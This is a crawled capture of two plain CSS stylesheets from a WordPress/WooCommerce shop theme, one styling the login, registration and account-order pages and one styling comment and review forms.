request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/style-login.css?ver=6.9
body_size: 1214
content:
.box-heading {
    font-size: 24px;
    font-weight: 710;
    color: #fff;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    background: #f88;
    margin-top: 50px;
}
#user_login {
    background: #fbfbfb;
    width: 100%;
    border-right: 1px solid #b7b7b7;
}
#user_pass {
    background: #fbfbfb;
    width: 100%;
    border-right: 1px solid #b7b7b7;
}
#wp-submit {
    padding: 10px;
    width: 100%;
    background: #eee;
    margin: 10px 0px;
}
#wp-submit:hover {
    padding: 15px;
    color: #eee;
    background: #85992f;
}
.forgot-password {
    color: #85992f;
    margin: 0 10px;
    transition: .2s
}
.forgot-password:hover {
    color: #574764;
    text-decoration: none;
}
.login-info {
    margin: 30px 0 80px;
    font-size: 13px;
    color: #fff;
    background: #f88;
    padding: 7px;
    text-align: center;
}
.login-form-container {
    margin: 0px 0 40px;
    text-align: center;
    color: #574764;
}
#email #first-name #last-name #pass1 #pass2{
    background: #fbfbfb;
    border-right: 1px solid #b7b7b7;
}


.register-button {
    padding: 10px;
    width: 99%;
    background: #eee;
    margin: 10px 0px 80px;
    transition: .2s;
    float: right;
}
.register-button:hover {
    padding: 15px;
    color: #eee;
    background: #85992f;
}
p.login-remember {
    text-align: right;
}
.ul-errors {
    list-style: none;
    padding: 3px;
    margin-bottom: 40px;
    background: #ff8383;
    float: right;
    color: #fff;
    width: 99%;
    font-size: 14px;
    text-align: center;
}
#login-btn {
    padding: 10px;
    width: 100%;
    background: #eee;
    margin: 10px 0px 80px;
    transition: .2s;
}
#login-btn:hover {
    padding: 15px;
    color: #eee;
    background: #85992f;
}
.lostpassword-button{
    padding: 10px;
    width: 100%;
    background: #eee;
    margin:30px 0px 40px;
    transition: .2s;
}
.lostpassword-button:hover {
    padding: 15px;
    color: #eee;
    background: #85992f;
}
input#rememberme {
    margin: 5px 5px 2px;
    width: 20px;
    float: right;
}
input#reg_billing_mob_num {
    background: #fbfbfb;
    outline: 0;
    border-right: 1px solid #b7b7b7;
    border-top: 0;
    border-radius: 0;
    padding: 22px 10px;
    border-left: 0;
    border-bottom: 0;
}
.servit-tip  span{
    color: #d4d4d4;
    font-size: 13px;
    font-weight: normal;
}
.servit-tip.ac {
    margin: 8px 0 8px;
}
.woocommerce-privacy-policy-text p {
    color: #d4d4d4;
    font-size: 13px;
    font-weight: normal;
}
form.woocommerce-form.woocommerce-form-register.register {
    margin: 0 0 60px 0;
}
input#reg_billing_mob_num {
    transition:all .2s;
}
input#reg_billing_mob_num:hover {
    font-size:18px;
}
input#reg_email {
    transition:all .2s;
    width:100%;
}
input#reg_email:hover {
    font-size:18px;
}
input#reg_password{
    transition:all .2s;
    width:100%;
}
input#reg_password:hover{
    font-size:18px;
}
#submit-log {
    padding: 12px 70px;
    border-radius: 3px;
    color: #5f6e9f;
    text-align: center;
    font-weight: normal;
    transition: all .2s;
    outline: 0px;
    border: 0px;
    background: #eee;
}
.woocommerce #review_form #respond .form-submit input:hover {
    padding: 15px 80px;
    background: #85992f;
    color: #eee;
}
.woocommerce-form.woocommerce-form-login p {

    font-size: 13px;
}
#terms {
    margin-right: 0;
}
.woocommerce-additional-fields h3 {
    font-size: 13px;
    font-weight: 710;
    color: #574764;
    margin: 20px 0;
}
.woocommerce-button.button.woocommerce-form-login__submit {
    float: left;
    margin: 0;
    width: 100%;
    padding: 18px;
}
#wpap-user-panel #wpap-dashboard #wpap-date-info {
	background-color: #e4c3b2;
}
#wpap-user-panel a {
    color: #ff8888;
}
.bx.bxs-bell {
	background-color: #e4c3b2!important;
    color: #765a87!important;
}
#wpap-user-panel #wpap-dashboard #wpap-dash-tickets > div:first-child div h3 i {
    color: #ff8888;
}
#wpap-user-panel #wpap-user-edit #wpap-pro-pic > div div label[for=wpap-upload-pro-pic],#wpap-user-panel form input[type=submit] {
	background-color: #765a87;
}
.wpap-info-msg i:first-child {
    color: #765a87;
}
.wpap-info-msg.wpap-card ,#wpap-user-panel #wpap-content .wpap-table-wrap,#wpap-user-panel form input[type=submit]{
    border-right: 4px solid #765a87;
}

table.shop_table.shop_table_responsive.my_account_orders {
    display: inline-table;
}
.shop_table.shop_table_responsive.my_account_orders thead {
    display: inline-table;
}
table.shop_table.shop_table_responsive.my_account_orders {
    display: inline-grid;
}
.order {
    display: flex;
	width: 100%;
	padding: 10px;
	margin: 3px auto;
	border-radius: 5px;
	background: #765a87;
}

.shop_table thead tr {
    text-align: center;
    background: #dfdfdf;
    padding: 10px;
	border-radius: 5px;
}
a.button.view {
    color: #eee !important;
    padding: 5px 30px;
	background: #7e5d93;
	border-radius: 5px;
	border: 1px solid #a37eb9;
	margin-left:10px;
}
.button.wip-invoice {
    display: inline;
	color: #eee !important;
    padding: 5px 30px;
	background: #7e5d93;
	border-radius: 5px;
	border: 1px solid #a37eb9;
}
a.button.view:hover , .button.wip-invoice:hover {
    background: #75538a;
	border: 1px solid #bc8dd9;
}
#wpap-content h2 {
    margin: 20px 20px;
    font-size: 150%;
}
td.order-number a {
    font-weight: bold;
    color: #e5b685 !important;
    text-align: center !IMPORTANT;
}
td.order-number a:hover {
    color: #efb685 !important;
}
.order-number {
    width: 10%;
}
.order-date{
	width: 20%;
}
.order-status {
    width: 15%;
}
.order-total {
    width: 25%;
}
.order-actions {
    width: 30%;
}
.order-number ,.order-date,.order-status ,.order-total,.order-actions {
	color:#5f4470 ;
    text-align: center !important;
}
.mark, mark {
    background-color: #e4c3b2;
    padding: 5px 15px;
    border-radius: 5px;
    margin: 4px;
}
.order-date time,td.order-status,td.order-total {
    color: #fafafa !important;
}
.woocommerce-Price-amount.amount bdi{
	 color: #bbb !important;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/themes/simishka-shop/css/comment.css?ver=6.9
body_size: 1184
content:
.review {
    display: inline-block;
    width:60%;
    border-top: 1px solid #eee;
}
ul.children {
    list-style: none;
}
ol.commentlist p {
    display: inline-block;
    margin: 20px 0;
    font-size: 13px;
    width: 70%;
}
cite.fn {
    margin: 14px 0 0;
    display: inline-block;
    color: #e5b685;
    font-size: 11px;
}
div#respond {
    border-radius: 5px;
}
ol.commentlist {
    list-style: none;
    padding: 0;
}
ul.children {
    list-style: none;
    display: inline-block;
    width: 100%;
    margin: 60px 0;
}
#comments-wrap {    
    width: 90%;
}
.comments-navigation {
    margin: 0; 
    font-size: 12px;
}
.comments-navigation a { 
    margin-top: 10px; 
    font-family:tahoma;
}
.comments-navigation .alignleft {
    float: right; 
    margin: 0; 
    padding: 0;
}
.comments-navigation .alignright {
    float: right; 
    margin: 0; 
    padding: 0;
}
h3#comments-number, h3.postcomment {
    padding-bottom: 0;
    font-size: 12px;
    line-height: 30px;
}
ol.commentlist { 
    list-style:none; 
    margin:20px 0 0 0; 
    padding:0; 
    text-indent:0; 
}
ol.commentlist li { 
    border: 1px solid #3c557d;
    margin: 0px 0px 10px 0px;
    padding: 10px 10px 7px 45px;
    position: relative;
    border-radius: 5px;
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { }
ol.commentlist li div.vcard { 
    line-height: 24px;
    padding-bottom: 5px; 
}
ol.commentlist li div.vcard cite.fn { 
    font-style:normal; 
}
ol.commentlist li div.vcard cite.fn a.url { }
ol.commentlist li div.vcard cite.fn a.url:hover { }
ol.commentlist li div.vcard img.avatar {
    border:1px solid #1a84a0; 
    right:10px; top:10px; 
    padding: 2px; 
}
ol.commentlist li div.vcard img.avatar-32 { }
ol.commentlist li div.vcard img.photo { }
ol.commentlist li div.vcard span.says { }
ol.commentlist li div.commentmetadata{ }
ol.commentlist li div.comment-meta { 
    line-height: 24px; 
    position:absolute; 
    left:20px; 
    text-align:right; 
    top:10px; 
}
ol.commentlist li div.comment-meta a {  
    text-decoration:none 
}

ol.commentlist li p { 
    line-height: 24px; 
    margin:0 0 1em 0; 
}
ol.commentlist li form p { margin: 0;}
ol.commentlist li ul {
    list-style:square; 
    line-height: 24px;
    margin:0 0 1em; 
    padding:0; 
    text-indent:0; 
}
ol.commentlist li div.reply { 
    font-size: 12px; 
}
ol.commentlist li div.reply:hover { }
ol.commentlist li div.reply a { }
ol.commentlist li ul.children { 
    list-style:none; 
    margin:1em 0 0; 
    text-indent:0;
}
ol.commentlist li ul.children li { }
ol.commentlist li ul.children li.alt { }
ol.commentlist li ul.children li.bypostauthor { }
ol.commentlist li ul.children li.byuser { }
ol.commentlist li ul.children li.comment { }
ol.commentlist li ul.children li.comment-author-admin { }
ol.commentlist li ul.children li.depth-2 { margin:0px 65px 10px 0 }
ol.commentlist li ul.children li.depth-3 { margin:0 0 8px; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 8px; }
ol.commentlist li ul.children li.depth-5 { }
ol.commentlist li ul.children li.odd { }
ol.commentlist li.even { }
ol.commentlist li.odd { }
ol.commentlist li.parent { }
ol.commentlist li.pingback { }
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard {
    padding:0 170px 0 0; 
}
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }
h3#respond {
    padding-bottom: 0;
    font-size: 18px;
    color: #3d3d3d;
    line-height: 30px;
}
#respond {
    padding: 25px 0 0 0;
}
#comments p.nocomments {
    padding: 0;
}
small a {
    color: #eee;
}
.comment-text h1{
  font-size: 15px;
  line-height: 25px;
  color:#888;
  line-height: 25px
}
.comment-text h3{
  font-size: 11px;
  padding-top: 5px;
  line-height: 25px;
  color: #7a86b0;
}
.comment-text h4{
  font-size: 12px;
  font-weight: 100;
  color: #888;
}
.comment-form {
    float: right;
    width: 100%;
    margin: 0px 0px 50px;
    padding:0 40px;
    border-radius: 5px;
}
.comment-text{
  float:right;
}
#comment{
    background: #eee;
    width:94%;
    border-radius: 3px;
    overflow: visible;
    border: 0;
    outline: 0;
    height: 200px!important;
    border-right: 1px solid #b7b7b7;
}
.comment-form-comment {
    width: 100%;
    display: grid;
}
p.form-submit {
    float: right;
}
input , #author #email{
    /*width: 97% !important;*/
    height: 40px;
    margin: 0px;
    border-right: 1px solid #b7b7b7 !important;
    outline: 0;
    border: 0;
    display: block;
}
p ,.comment-form-author .comment-form-email{
    display: inline-block;
}
.comment-form-cookies-consent {
    display: none;
}
.comment-form-url {
    display: none;
}
.comment-respond img{
  margin: 0 0 20px 20px;
  float: right;
}
.comment-respond{
  width: 100%;
  height: auto;
  padding: 30px;
}
.comment-respond ol{
  list-style-type: none;
  }
.comment-respond h1{
  font-size: 13px;
  padding-top: 10px;
  line-height: 25px;
  color:#5a6086;
}
.comment-respond h3{
  font-size: 11px;
  color:#8b8fad;
}

.comment-log{
  padding: 20px 0;
}
.singlecntentt .lcomments{
  font-size: 13px;
  padding-top: 20px;
  line-height: 25px;
  color:#5a6086;
}
p.stars a {
    background: #38496a;
    padding: 2px 9px;
    border-radius: 3px;
    color: #eee;
    transition:.2s;
}
p.stars a:hover {
    background: #5a6e95;
    color: #eeeeee;
    text-decoration: none;
}
.comment-meta.commentmetadata a {
    color: #959595;
    font-size: 11px;
    margin: 0px 0 10px;
    display: inline-block;
}
.comment-author.vcard span {
    font-size: 16px;
    font-weight: normal;
    color: #fff;
    display: none;
}
.comment-author.vcard img {
    width: 50px;
    margin: 22px 13px;
    float: right;
}
a.do-not-scroll.comment-reply-link {
    color: #353c51;
    font-weight: bold;
    margin: -40px 90px;
    background: #98a3bc;
    padding: 5px 10px;
    border-radius: 5px;
    font-size: 12px;
    float: left;
    text-decoration: none;
    transition: .3s;
}
a.do-not-scroll.comment-reply-link:hover {
    background: #e5b685;
}
.comment-notes {
    display: none;
}
#submit {
    padding: 0 70px;
    border: 0 !important;
    border-radius: 3px;
    transition: .2s;
    background: #85992f;
    color: #fafafa;
}#submit:hover {
    padding: 0 90px !important;
    background: #ff6f6f !important;
}